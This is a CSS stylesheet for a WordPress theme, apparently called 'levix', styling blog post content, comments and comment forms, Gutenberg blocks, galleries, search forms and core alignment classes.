table td a, table th a {
    color: var(--mainColor);
}
table td a:hover, table th a:hover {
    color: var(--mainColor) !important;
}
table td a {
    font-weight: 600;
}
table th a {
    text-decoration: underline;
}
table th a:hover {
    text-decoration: none;
}
/* End Page Markup And Formatting */
/* levix posts thumb */
.widget_levix_posts_thumbs {
    position: relative;
    overflow: hidden;
}
.widget_levix_posts_thumbs .item {
    overflow: hidden;
    margin-bottom: 20px;
}
.widget_levix_posts_thumbs .item:last-child {
    margin-bottom: 0;
}
.widget_levix_posts_thumbs .item .thumb {
    float: left;
    height: 80px;
    overflow: hidden;
    position: relative;
    width: 80px;
    margin-right: 15px;
}
.widget_levix_posts_thumbs .item .thumb .fullimage {
    width: 80px;
    height: 80px;
    display: inline-block;
    background-size: cover !important;
    background-repeat: no-repeat;
    background-position: center center !important;
}
.widget_levix_posts_thumbs .item .info {
    overflow: hidden;
}
.widget_levix_posts_thumbs .item .info .date {
    display: block;
    text-transform: capitalize;
    color: var(--blogOptionalColor);
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 500;
}
.widget_levix_posts_thumbs .item .info .title {
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 600;
}
.widget_levix_posts_thumbs .item .info .title a {
    color: var(--blackColor);
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 7px;
}
.widget_levix_posts_thumbs .date i {
    color: var(--mainColor);
    position: relative;
    top: 0;
}
/* End levix posts thumb */
/* HTML Tags and Formatting */
.blog-details .blog-details-content .entry-meta {
    margin-top: 10px;
}
.blog-details .blog-details-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content p {
    line-height: 1.8;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
}
.blog-details .blog-details-content p a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.blog-details .blog-details-content p a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content .entry-content a {
    text-decoration: underline;
}
.blog-details .blog-details-content .entry-content a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dl, .blog-details .blog-details-content ol, .blog-details .blog-details-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.blog-details .blog-details-content dl a, .blog-details .blog-details-content ol a, .blog-details .blog-details-content ul a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dl a:hover, .blog-details .blog-details-content ol a:hover, .blog-details .blog-details-content ul a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dt {
    margin-bottom: 5px;
    color: var(--blackColor);
}
.blog-details .blog-details-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.blog-details .blog-details-content dd a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dd a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content ul {
    list-style: disc;
    padding-left: 20px;
}
.blog-details .blog-details-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol li {
    list-style-type: decimal;
}
.blog-details .blog-details-content ul li ol li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul a {
    color: var(--mainColor);
}
.blog-details .blog-details-content ol {
    padding-left: 20px;
}
.blog-details .blog-details-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ol li ol, .blog-details .blog-details-content ol li ul {
    margin: 10px 0 0;
}
.blog-details .blog-details-content ol a {
    color: var(--mainColor);
}
.blog-details .blog-details-content b, .blog-details .blog-details-content strong {
    font-weight: 600;
    color: #212529;
}
.blog-details .blog-details-content dfn, .blog-details .blog-details-content cite, .blog-details .blog-details-content em, .blog-details .blog-details-content i {
    font-style: italic;
}
.blog-details .blog-details-content code, .blog-details .blog-details-content kbd, .blog-details .blog-details-content tt, .blog-details .blog-details-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.blog-details .blog-details-content code {
    color: var(--mainColor);
}
.blog-details .blog-details-content kbd {
    background-color: #eee;
    color: var(--mainColor);
}
.blog-details .blog-details-content mark, .blog-details .blog-details-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}
.blog-details .blog-details-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.blog-details .blog-details-content abbr, .blog-details .blog-details-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
.blog-details .blog-details-content i.fa {
    font-style: normal;
}
.blog-details .blog-details-content ul.entry-meta {
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #eeeeee;
}
.blog-details .blog-details-content ul.entry-meta li a {
    text-transform: capitalize;
    color: #000;
}
.blog-details .blog-details-content ul.entry-meta li a:hover {
    color: var(--mainColor);
}
.blog-details .blog-details-content ul.entry-meta li span a {
    text-decoration: none;
}
.blog-details .blog-details-content iframe, .blog-details .blog-details-content video {
    width: 100%;
}
/* End HTML Tags and Formatting */
/* main page: Comments */
.comments-area .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}
.comments-area .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}
.comments-area .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}
.comments-area .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}
.comments-area .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}
.comments-area .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}
.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}
.comments-area .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-content .entry-content a {
    text-decoration: underline;
}
.comments-area .comment-content .entry-content a:hover {
    text-decoration: none;
}
.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.comments-area .comment-content dt {
    margin-bottom: 5px;
}
.comments-area .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.comments-area .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}
.comments-area .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}
.comments-area .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.comments-area .comment-content ul li ul li {
    list-style-type: circle;
}
.comments-area .comment-content ol {
    padding-left: 20px;
}
.comments-area .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}
.comments-area .comment-content ol li ol {
    margin: 10px 0 0;
}
.comments-area .comment-content b, .comments-area .comment-content strong {
    font-weight: 600;
    color: #212529;
}
.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
    font-style: italic;
}
.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.comments-area .comment-content code, .comments-area .comment-content kbd {
    color: var(--mainColor);
}
.comments-area .comment-content kbd {
    background-color: #fafafa;
}
.comments-area .comment-content mark, .comments-area .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}
.comments-area .comment-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: var(--blackColor);
}
.comments-area .comment-content abbr, .comments-area .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
/* End main page: Comments */
/* Comments list style */
#comments {
    clear: both;
    overflow: hidden;
    list-style: none;
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    margin-top: 30px;
}
#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list:before {
    display: none;
}
#comments .comment-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
#comments .comment-list .comment-body a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
#comments .comment-list .comment-body a:hover {
    text-decoration: none;
}
#comments .comment-list .comment-body .comment-content img {
    margin: 5px 0;
}
#comments .comment-list .comment-body .reply {
    margin-top: 20px;
}
#comments .comment-list .comment-body .reply a {
    border: 1px solid #ded9d9;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    text-decoration: none;
}
#comments .comment-list .comment-body .reply a:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
#comments .comment-author {
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
    clear: both;
}
#comments .comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-author b.fn {
    font-weight: 600;
    color: var(--blackColor);
}
#comments .comment-author b.fn a {
    color: var(--blackColor);
    text-decoration: none;
}
#comments .comment-meta {
    margin-bottom: 1em;
}
#comments .comment-metadata {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}
#comments .comment-metadata a {
    text-decoration: none !important;
    display: inline-block;
}
#comments .comment-metadata a.comment-edit-link {
    color: #222;
    margin-left: 1em;
}
#comments .comment-reply-link {
    font-weight: 600;
    position: relative;
}
#comments .comment-reply-link .icon {
    color: #222;
    left: -2em;
    height: 1em;
    position: absolute;
    top: 0;
    width: 1em;
}
#comments .children {
    padding-left: 10px !important;
}
#comments .children .comment-author .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
}
#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #575757;
    padding: 2px;
}
#comments .no-comments, #comments .comment-awaiting-moderation {
    color: #767676;
    font-size: 14px;
    font-size: 0.875rem;
    font-style: italic;
}
#comments .comments-pagination {
    margin: 2em 0 3em;
}
.comments-area .comment-list .comment .comment-respond {
    margin-bottom: 30px;
}
.comments-title {
    position: relative;
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
}
.comments-title::before {
    content: "";
    position: absolute;
    left: -30px;
    top: 13px;
    height: 25px;
    width: 3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
/* End Comments list style */
/* Comment form */
.comment-respond {
    background: #ffffff;
    padding: 0;
    clear: both;
}
.comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-family: "Inter", sans-serif;
    margin-top: -6px;
    position: relative;
    text-transform: capitalize;
}
.comment-respond .comment-reply-title::before {
    content: "";
    height: 25px;
    width: 3px;
    left: -30px;
    position: absolute;
    top: 13px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
.comment-respond .comment-reply-title #cancel-comment-reply-link {
    font-size: 14px;
    color: red;
    display: inline-block;
    margin-left: 10px;
}
.comment-respond label {
    display: block;
    margin-bottom: 8px;
    color: var(--blackColor);
    font-weight: 600;
    font-size: 14px;
}
.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    color: #000;
    padding: 0.625em 15px;
    width: 100%;
    height: 45px;
    font-size: 14px;
}
.comment-respond textarea {
    height: auto !important;
}
.comment-respond .form-submit {
    text-align: left;
}
.comment-respond .form-submit input {
    border: none;
    color: #ffffff;
    padding: 15px 25px;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
    text-transform: capitalize;
    background-color: var(--mainColor);
    font-weight: 500;
    font-size: 15px;
}
.comment-respond .form-submit input:hover, .comment-respond .form-submit input:focus {
    color: #ffffff;
    background: #393953;
}
.comment-respond input:focus, .comment-respond textarea:focus {
    outline: 0;
}
.comment-respond p {
    line-height: 1;
    margin-bottom: 0;
    margin-top: 25px;
}
.comment-respond .comment-form-cookies-consent label {
    display: inline-block;
    margin: 0;
    line-height: 20px;
    font-weight: normal;
    font-size: 13.4px;
}
.comment-respond p.comment-notes {
    line-height: 26px;
    font-size: 14px;
    margin-top: 5px;
}
.comment-respond p.comment-form-comment {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-author {
    width: 50%;
    float: left;
    padding-right: 12px;
}
.comment-respond p.comment-form-email {
    width: 50%;
    float: left;
    padding-left: 12px;
}
.comment-respond p.comment-form-url {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-cookies-consent {
    width: 100%;
    float: left;
    position: relative;
    padding-left: 20px;
}
.comment-respond p.comment-form-cookies-consent input {
    position: absolute;
    left: 0;
    top: 3px;
}
.comment-respond p.form-submit {
    float: left;
    width: 100%;
}
.comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}
.comment-respond p.logged-in-as a {
    display: inline-block;
    text-decoration: underline;
    font-size: 14px;
}
.comment-respond p.logged-in-as a:hover {
    text-decoration: none;
}
.parent .comment-respond p.form-submit, .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}
/* End Comment form */
/* Unit test all post style */
.wp-block-image {
    margin-bottom: 20px;
}
.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
    text-align: center;
}
.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-block-image figcaption a:hover {
    text-decoration: none;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-button .wp-block-button__link {
    font-size: 16px;
    border-radius: 5px;
    color: #fff !important;
    background-color: var(--mainColor);
}
.wp-block-button .wp-block-button__link br {
    display: none;
}
.wp-block-button .wp-block-button__link:hover {
    background-color: #222;
    color: #fff;
}
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}
.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: var(--mainColor) !important;
}
.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #222 !important;
    border-color: #222;
}
pre.wp-block-code {
    border: 1px solid #eee;
    padding: 10px 15px;
}
pre.wp-block-preformatted {
    background-color: #fafafa;
    padding: 20px;
    margin: 20px 0;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
}
.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}
.wp-block-pullquote blockquote p {
    font-size: 2.25em;
    font-style: italic;
}
.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}
.wp-block-table.is-style-stripes td {
    border-color: #767676;
}
.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}
.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}
.wp-block-media-text {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-media-text .has-large-font-size {
    font-size: 25px;
    margin-top: 0 !important;
}
.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}
.page-links span.page-links-title {
    font-weight: 500;
    font-size: 20px;
    padding-right: 10px;
}
.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}
.page-links .post-page-numbers:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
.page-links .current {
    color: #ffffff;
    background-color: var(--mainColor);
}
.wp-block-archives-list {
    padding: 0 !important;
}
.wp-block-archives-list li {
    list-style: none !important;
}
.wp-block-archives-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list {
    padding: 0 !important;
}
.wp-block-categories-list li {
    list-style: none !important;
}
.wp-block-categories-list li a {
    text-transform: capitalize;
}
.wp-block-categories-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-list li .children li a {
    position: relative;
}
.wp-block-categories-list li .children li a::before {
    content: "-";
    position: absolute;
    left: -13px;
    top: -2px;
}
.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.wp-block-archives-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-latest-comments {
    padding: 0 !important;
    margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
    font-weight: bold;
    text-decoration: none;
    font-size: 15px;
    line-height: 24px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
    text-decoration: none;
}
.wp-block-latest-posts li a {
    font-weight: 600;
}
.wp-block-gallery {
    padding: 0 !important;
    margin-top: -3px !important;
    margin-bottom: 0 !important;
}
.wp-block-gallery .blocks-gallery-item {
    margin-bottom: 15px !important;
}
.wp-block-gallery .blocks-gallery-grid {
    padding: 0 !important;
    margin-top: 3px !important;
    margin-bottom: 5px !important;
}
.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 30px !important;
    line-height: 1.5;
}
.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}
.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}
.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: var(--mainColor);
}
.wp-block-file a:hover {
    text-decoration: none;
}
.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: var(--mainColor) !important;
}
.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}
.wp-block-quote.is-style-large {
    border: none;
    padding-left: 0;
    margin: 20px 0;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: var(--mainColor);
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #ffffff;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}
.wp-block-gallery.alignwide {
    width: 100%;
}
.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}
.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-caption .wp-caption-text a:hover {
    text-decoration: none;
}
.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff;
}
.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}
/* End Unit test all post style */
/* Post Format: Gallery */
.gallery {
    margin: 30px -1.1666667% 0;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
/* End Post Format: Gallery */
/* Post password form style */
.post-password-form label {
    font-weight: 600;
}
.post-password-form label input {
    border: 1px solid #ccc;
    height: 45px;
    margin: 0 10px;
    padding: 5px 15px;
}
.post-password-form input[type="submit"] {
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 5px 20px;
    font-weight: 600;
    background-color: var(--mainColor);
    cursor: pointer;
}
.post-password-form input[type="submit"]:hover {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}
/* End Post password form style */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .trackback .comment-body a {
    text-decoration: underline;
    color: red !important;
}
.comments-area .comment-list .trackback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .trackback a.url {
    margin-top: 5px;
    font-size: 14px;
}
.comments-area .comment-list .pingback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .pingback .comment-body a {
    color: red !important;
    text-decoration: underline;
}
.comments-area .comment-list .pingback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .pingback a.url {
    margin-top: 5px;
    font-size: 14px;
}
/* End Pingback style */
/* Comment navigation */
.comment-navigation .nav-links {
    overflow: hidden;
    margin-bottom: 25px;
}
.comment-navigation .nav-links .nav-previous {
    float: left;
}
.comment-navigation .nav-links .nav-previous a {
    border: 1px solid #eee;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    background: #fff;
    display: block;
}
.comment-navigation .nav-links .nav-previous a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
.comment-navigation .nav-links .nav-next {
    float: right;
}
.comment-navigation .nav-links .nav-next a {
    border: 1px solid #eee;
    background: #fff;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    display: block;
}
.comment-navigation .nav-links .nav-next a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
/* End Comment navigation */
/* Post search not found form */
.no-results .alert .page-title {
    margin: 0;
    font-size: 20px;
}
.no-results h1.page-title {
    font-size: 22px;
    font-weight: 600;
    margin-top: -6px;
}
.search-form {
    position: relative;
}
.search-form label {
    display: block;
}
.search-form .search-field {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.search-form .search-submit {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    outline: 0;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor);
    height: 50px;
    padding: 0 20px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
}
.search-form .search-submit:hover {
    color: #ffffff;
    background: var(--blackColor);
}
/* End Post search not found form */
.levix-single-blank-page {
    height: 320px;
}
/* End Page Markup And Formatting */
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-top: 0 !important;
}
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass .blocks-gallery-grid {
    margin-top: 0 !important;
}
.wp-block-file .wp-block-file__button {
    background-color: var(--mainColor);
}
a.wp-block-file__button {
    color: #fff !important;
}
.archive-description p {
    color: #ffffff;
}
/* WP core style */
.alignnone {
    display: block;
    margin-bottom: 15px;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    clear: both;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 15px auto 10px;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.screen-reader-text {
    display: none;
}
.gallery-caption {
    z-index: 100000;
}
.bypostauthor {
    z-index: 100000;
}
/* End WP core style */
.blocks-gallery-caption {
    margin-bottom: 12px;
}
.wp-block-archives-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-dropdown {
    margin-bottom: 20px;
}
.wp-block-categories-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-tag-cloud a {
    display: inline-block;
    font-weight: 600;
    font-size: 12.5px !important;
    padding: 6px 13px;
    border: 1px dashed #eeeeee;
    position: relative;
    color: #393953 !important;
    text-decoration: none !important;
    margin-top: 8px;
    margin-right: 4px;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
    color: #ffffff !important;
    background-color: var(--mainColor) !important;
}

.sidebar .widget_block .wp-block-group__inner-container h2 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.sidebar .widget_block.widget_search .wp-block-search {
    margin-bottom: 0;
}
.wp-block-search {
    margin-bottom: 30px;
    position: relative;
}
.wp-block-search label {
    display: block;
    margin-bottom: 10px;
}
.wp-block-search .screen-reader-text {
    display: none;
}
.wp-block-search .wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    max-width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.wp-block-search button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 80px;
    z-index: 1;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor) !important;
}
.wp-block-search button:hover {
    color: #ffffff;
    background: #393953 !important;
}
.post-tag-media {
    background-color: #fafafa;
    clear: both;
    margin-top: 20px;
    padding: 10px 25px;
}
.post-tag-media ul {
    padding: 0 !important;
    margin: 0 !important;
}
.post-tag-media ul li {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px !important;
    margin-left: 0;
    margin-right: 0;
}
.post-tag-media ul li span {
    font-weight: 600;
    margin-right: 5px;
    display: inline-block;
}
.post-tag-media ul li a {
    margin-left: 5px;
    text-transform: capitalize;
    font-size: 13px;
    border: 1px solid #ececec;
    padding: 3px 15px;
    display: inline-block;
    text-decoration: none !important;
    background-color: #fff;
    color: var(--mainColor);
    border-radius: 10px;
}
.post-tag-media ul li a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.post-tag-media ul.social-share {
    text-align: right;
}
/* New Css */
#comments .comment-list .children .comment-respond {
    background: #fafafa;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-left: 65px;
}
